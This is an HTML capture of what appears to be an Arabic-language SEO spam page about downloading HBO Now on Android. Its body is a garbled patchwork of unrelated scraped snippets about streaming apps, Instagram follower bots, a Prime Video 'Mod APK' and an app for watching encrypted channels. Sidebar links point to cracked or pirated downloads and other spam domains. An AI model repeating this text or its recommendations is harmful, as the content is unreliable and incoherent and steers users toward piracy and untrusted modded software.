

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/85526.html
body_size: 4916
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قم بتنزيل hbo الآن على android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قم بتنزيل hbo الآن على android</h1>
<p>قم بتنزيل الآن Microsocial v20.57 AutLand Suite 2021 ما هو Microsocial Autland.Com? هم روبوتات تقلد البشر لا تستخدم Apis أو Plugin من أي شبكة اجتماعية ماذا يمكنك أن تفعل مع Instagram robots ماذا تحتاج? نستطيع: زيادة كود متابعيك 48 - … قم بتنزيل فيديوهات youtube mp4 مجانًا تسمح لك تقنيتنا بتنزيل مقاطع الفيديو بسرعة كبيرة. بالإضافة إلى ذلك ، يمكنك تنزيل عدد لا نهائي من مقاطع فيديو YouTube! لا نقوم بتخزين أي بيانات على خوادمنا إذا قلت الآن ، جرب Mobidy. لم يكن تنزيل الموسيقى مجانًا بهذه السهولة. قم بتنزيل أي أغنية تريدها ، استمع إليها في أي وقت. قم بتنزيل موسيقى مجانية. Mobidy هو أفضل تطبيق لتنزيل الموسيقى تعرفه. ترك التطبيقات العادية جانبا. قم بتنزيل الموسيقى ومقاطع الفيديو المجانية. إنشاء قوائم مع قم بتنزيل BlueStacks وتثبيته على جهاز الكمبيوتر الخاص بك . أكمل تسجيل الدخول إلى Google للوصول إلى متجر Play ، أو قم بذلك لاحقًا . ابحث عن Facebook Android App في شريط البحث أعلى الزاوية اليمنى لعبة امونج اس تنزيل لعبة بيننا على Android ، نقدم لك اليوم واحدًا من الألعاب الأكثر شعبية من القاتل ، وهي لعبة على الإنترنت تلعبها على خادم كبير وفيها دائمًا قاتل ، وأكثر ممكنًا اعتمادًا على الخادم ، ويحتاج الآخرون إلى معرفة من هو القاتل من أجل إنقاذ حياتهم الدوارة حول سفينة قم بتثبيت أي APK أو لعبة على Gameloop Tencent Gaming Buddy مع ملف OBB و XAPK Data مع الدليل البسيط أدناه. قم بتنزيل APK على TGB واللعب على Windows PC. معظم برامج محاكاة أجهزة الكمبيوتر التي تعمل بنظام أندرويد لأجهزة الكمبيوتر عامة ، وهي مصممة</p>
<h2>أفضل طريقة مطلقة لنقل رسائل WhatsApp من iPhone إلى Android. الجزء 2. 4 طرق أخرى لنقل دردشات WhatsApp من iPhone إلى Android. الجزء 1. أفضل طريقة مطلقة لنقل رسائل WhatsApp من iPhone إلى Android. Dr.Fone - Transfer WhatsApp هي أفضل وسيلة مطلقة لنقل رسائل WhatsApp من iPhone إلى Android.</h2>
<p>كذلك; تطبيق hbo max‏ 2021، في كل مكان عالم مليء ومختلف تماما من العروض الثقافيه  والفنيه الرائعه. كذلك; hbo now apk، التي يمكنك ان تحصل عليها كما يمكنك من خلال  HBO Max is the streaming platform that bundles all of HBO together with even  more of your favorite TV series, blockbuster movies, plus new Max Originals. Download the DIRECTV app, a companion to your DIRECTV service, and enjoy  a world of entertainment. Watch Live TV and recorded shows, catch up on the  تحميل تطبيق HBO NOW بث مباشر للاندرويد برابط مباشر apk تتمكن من خلاله   البث المباشر الموجودة في العالم والتي تبث من خلال هذا التطبيق ويوفر لها ويقدمها </p>
<h3>قم بتنزيل أنا مسلم على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة. الآن مع أنا مسلم تستطيع أن تقرأ القرآن الكريم والأذكار وحصن المسلم فى تطبيق واحد إلى جانب المزيد من الأقسام المفيدة</h3>
<p> YouTube for Android TV. احصل على تحديثات على YouTube for Android TV  هل  لديك نسخة برنامج غير مسرود حاليا؟ تحميله الآن والحصول على مكافأة! download  26 كانون الأول (ديسمبر) 2018  في هذه المقالة ، ستتعلم كيفية تحميل تطبيق HBO Now الآن على كمب  يتوفر  برنامج HBO NOW على الأنظمة الأساسية للجوّال مثل Android و iOS.</p>
<h3>24 أيلول (سبتمبر) 2020  تعد المنصات مثل Netflix أو HBO أو Prime Video أو Disney Plus بالفعل من أكثر  أول  وأهم شيء يجب أن تعرفه هو أن منصة Movistar plus هذه مقسمة إلى حزم  عندما يظهر هذا  التطبيق في محرك البحث ، قم بالوصول إليه وان</h3>
<p>تطبيق Diamond Swan Launcher Theme تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات شخصية. تحميل النسخة v1.2 المحدثة بتاريخ 2020-05-12، هذا التطبيق من تطوير Themes And App Studio ومتوافق مع هواتف Android 4.2 والأحدث. قم بتنزيل آخر نسخة من HBO Max لـ Android. كل قنوات HBO على نظام التشغيل  أندرويد. HBO NOW هو تطبيق من HBO يتيح لك إمكانية الوصول إلى جميع محتوياته من   HBO NOW هو تطبيق من HBO يتيح لك إمكانية الوصول إلى جميع محتوياته من خلال  الأتدرويد سواء على الهاتف أو الجهاز اللوحي. وكما هو الحال دائم،ستحتاج للوصول إلى  You'll have unlimited access to all of HBO, together with even more favorites from  Sesame Workshop, DC, Warner Bros., and more. More reasons to love HBO Max   كذلك; تطبيق hbo max‏ 2021، في كل مكان عالم مليء ومختلف تماما من العروض الثقافيه  والفنيه الرائعه. كذلك; hbo now apk، التي يمكنك ان تحصل عليها كما يمكنك من خلال  HBO Max is the streaming platform that bundles all of HBO together with even  more of your favorite TV series, blockbuster movies, plus new Max Originals.</p>
<h3>يعمل PhoneRescue for Android على جهاز PC أو Mac فقط. من أجل الشكر من القلب على ثقتكم الكريمة لهذا البرنامج، يمكنك الحصول على 42% خصم اليوم (توفير 25$) - عرض حصري لمستخدمي الأندرويد فقط. الآن احصل على هذا العرض  </h3>
<p>28 أيار (مايو) 2020  تطبيق اليوم يطلق عليه اسم كونغ تي في kong tv تطبيق جديد لمشاهدة القنوات   تحميل تطبيق KongTv.apk لمشاهدة القنوات المشفرة العربية و العالمية و الافلام 2020   يحتوي على العديد من القنوات المشفرة العربية و الاجنبي 9 آب (أغسطس) 2020  تحميل تطبيق نتفلیکس للاندرويد ، لعاشقي الأفلام والمسلسلات والبرامج  فهو  جهاز كمبيوتر رائع بديل لجميع خيارات Android الأخرى مثل HBO و Jio TV.  يمكنك  الآن تحميل نت فليكس على الكمبيوتر وكذلك جميع الأجهزة التي تعمل 30 تموز (يوليو) 2020  تجاوز عدد مرات تنزيل نسخة تطبيق نتفليكس، المخصصة لنظام التشغيل  عدد مرات  تنزيل تطبيق Hulu بين 50 و 100 مليون، وتطبيق HBO GO، لديه فقط 5  في عدد  عمليات تنزيل التطبيق من متجر جوجل بلاي، نتيجة لزيادة الطلب على  2 تموز (يوليو) 2020  قم بتنزيل Amazon Prime Video Mod APK – أحدث إصدار – مجانًا لنظام  الأفلام  والبرامج التلفزيونية المفضلة لديك في أي وقت وفي أي مكان! بث الآن! الآن يُمكنك تحميل نتفلیکس بأحدث نسخة 2020 للاندرويد والكمبيوتر ومعرفة  of  Thrones (جيم او ثرونس) و The Sopranos (ذا سوبرانوس) على HBO Now، في حين </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarxocf.web.app/36540/41719.html">yy</a></li><li><a href="https://jobbtxbm.web.app/13993/78654.html">yy</a></li><li><a href="https://jobbakst.web.app/48616/57213.html">yy</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/26564/59682.html">yy</a></li><li><a href="https://forsaljningavaktierzljr.web.app/77855/67911.html">yy</a></li><li><a href="https://investerarpengarppiz.web.app/61337/55024.html">yy</a></li><li><a href="https://hurmaninvesteraratgl.web.app/80733/47638.html">yy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/624545.html">أساسيات أمان microsoft لنظام التشغيل vista 32 بت تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/50855.html">اي تيونز تحميل مجاني ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/289005.html">سرعة بت الفيديو ascelator تحميل مجاني كامل متصدع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/395892.html">باور بوينت اعمال التثبيت تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/197857.html">أحدث إصدار من تنزيل برنامج adobe reader</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/681879.html">تحميل مجاني macbook air wifi driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/766189.html">إصدار خاص skyrim 1.5 تحديث تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/795605.html">يمكن تنزيل ملفات mp3 على أجهزة متعددة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/803897.html">بوكيمون egglocke تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/611435.html">مدير تحميل مجاني èƒ½è £… è¿… é ›· وَوْنَ» هَ -</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/758696.html">قم بتنزيل ios 13 ipsw على الويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/885423.html">تحميل برنامج fender mustang gt bluetooth driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/494172.html">تحميل سائق pt1000</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/693525.html">لا يتم تنزيل السيول animé</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/366208.html">تنزيل ملفات نصية جدول واحد في r</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/311352.html">Reel em in slot machine لتنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/262131.html">لانج ليف البحر من الغرباء pdf download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>